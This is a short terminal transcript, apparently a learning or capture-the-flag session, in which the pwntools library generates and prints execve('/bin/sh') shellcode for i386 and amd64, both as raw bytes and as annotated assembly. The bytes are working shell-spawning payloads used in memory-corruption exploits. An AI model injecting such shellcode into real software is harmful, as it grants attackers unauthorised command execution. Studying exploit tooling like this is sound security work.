 giantbranch@ubuntu:~/Desktop$ python3
Python 3.5.2 (default, Nov 23 2017, 16:37:01)
[GCC 5.4.0 20160609] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> print(asm(shellcraft.sh()))
b'jhh///sh/bin\x89\xe3h\x01\x01\x01\x01\x814$ri\x01\x011\xc9Qj\x04Y\x01\xe1Q\x89\xe11\xd2j\x0bX\xcd\x80'
>>> context.arch='amd64'
>>> print(asm(shellcraft.sh()))
b'jhH\xb8/bin///sPH\x89\xe7hri\x01\x01\x814$\x01\x01\x01\x011\xf6Vj\x08^H\x01\xe6VH\x89\xe61\xd2j;X\x0f\x05'
>>>
giantbranch@ubuntu:~/Desktop$ python3
Python 3.5.2 (default, Nov 23 2017, 16:37:01)
[GCC 5.4.0 20160609] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> shellcraft.amd64.sh()
"    /* execve(path='/bin///sh', argv=['sh'], envp=0) */\n    /* push b'/bin///sh\\x00' */\n    push 0x68\n    mov rax, 0x732f2f2f6e69622f\n    push rax\n    mov rdi, rsp\n    /* push argument array ['sh\\x00'] *
/\n    /* push b'sh\\x00' */\n    push 0x1010101 ^ 0x6873\n    xor dword ptr [rsp], 0x1010101\n    xor esi, esi /* 0 */\n    push rsi /* null terminate */\n    push 8\n    pop rsi\n    add rsi, rsp\n    push rsi
/* 'sh\\x00' */\n    mov rsi, rsp\n    xor edx, edx /* 0 */\n    /* call execve() */\n    push SYS_execve /* 0x3b */\n    pop rax\n    syscall\n"
>>> (shellcraft.amd64.sh())
"    /* execve(path='/bin///sh', argv=['sh'], envp=0) */\n    /* push b'/bin///sh\\x00' */\n    push 0x68\n    mov rax, 0x732f2f2f6e69622f\n    push rax\n    mov rdi, rsp\n    /* push argument array ['sh\\x00'] *
/\n    /* push b'sh\\x00' */\n    push 0x1010101 ^ 0x6873\n    xor dword ptr [rsp], 0x1010101\n    xor esi, esi /* 0 */\n    push rsi /* null terminate */\n    push 8\n    pop rsi\n    add rsi, rsp\n    push rsi
/* 'sh\\x00' */\n    mov rsi, rsp\n    xor edx, edx /* 0 */\n    /* call execve() */\n    push SYS_execve /* 0x3b */\n    pop rax\n    syscall\n"